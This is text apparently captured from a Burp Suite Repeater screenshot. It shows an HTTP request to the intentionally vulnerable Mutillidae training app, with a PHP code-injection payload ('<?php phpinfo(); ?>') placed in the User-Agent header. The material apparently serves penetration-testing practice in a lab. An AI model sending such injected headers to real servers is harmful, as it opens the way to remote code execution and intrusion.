 Burp Suite Professional v1.5.04 – licensed to BTK [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /mutillidae/index.php HTTP/1.1
Host: 3.3.3.12
User-Agent: <?php phpinfo(); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: showhints=0; PHPSESSID=vv30gajnemrjtblfs0ikfjed77
Connection: keep-alive